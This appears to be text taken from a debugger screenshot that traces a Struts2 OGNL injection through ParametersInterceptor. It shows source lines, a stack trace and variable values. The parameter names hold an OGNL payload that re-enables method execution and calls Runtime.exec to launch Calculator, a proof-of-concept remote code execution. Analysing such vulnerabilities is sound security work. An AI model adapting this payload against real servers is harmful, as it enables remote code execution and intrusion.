 149 stack.setValue(name, value); stack: OgnlValueStack@3558 name: "('\u0023myret\u003d@java.lang.Runtime@getRuntime().exec(\'ope
150 } catch (RuntimeException var13) {
151 if (devMode) {
152 String developerNotification = LocalizedTextUtil.findText(ParametersInterceptor.class, aTextName: "devmode.notification", A
153 LOG.error(developerNotification);
154 if (action instanceof ValidationAware) {
155 ((ValidationAware)action).addActionMessage(developerNotification);
Debugger Server Tomcat Localhost Log Tomcat Catalina Log
Frames Variables
"http-nio-808...ain": RUNNING
ed [S
evaluateSetValueBody:177, SimpleNode (ognl)
setValue:246, SimpleNode (ognl)
setValue:476, Ognl (ognl)
setValue:186, OgnlUtil (com.opensymphony.xwork2
setValue:176, OgnlValueStack (com.opensymphony
setValue:164, OgnlValueStack (com.opensymphony
setParameters:212, ParametersInterceptor (com.op
doIntercept:178, ParametersInterceptor (com.open
intercept:86, MethodFilterInterceptor (com.opensy
doProfiling:224, DefaultActionInvocation$2 (com.o
doProfiling:223, DefaultActionInvocation$2 (com.op
profile:455, UtilTimerStack (com.opensymphony.xw
this = {ParametersInterceptor@3564}
action = {LoginAction@3557}
stack = {OgnlValueStack@3558}
parameters = {HashMap@3559} size = 2
parameterNameAware = null
params = {TreeMap@3560} size = 2
{String@3697} "('\u0023context[\'xwork.MethodAccessor.denyMethodExecution\']\u003dfalse')(bla)(bla)" -> {String[1]@369
{String@3620} "('\u0023myret\u003d@java.lang.Runtime@getRuntime().exec(\'open\u0020/System/Applications/Calc... View
iterator = {TreeMap$EntryIterator@3561}
entry = {TreeMap$Entry@3619} "('\u0023myret\u003d@java.lang.Runtime@getRuntime().exec(\'open\u0020/System/Ap... View
name = {String@3620} "('\u0023myret\u003d@java.lang.Runtime@getRuntime().exec(\'open\u0020/System/Application:... View
acceptableName = true
value = {String[1]@3621}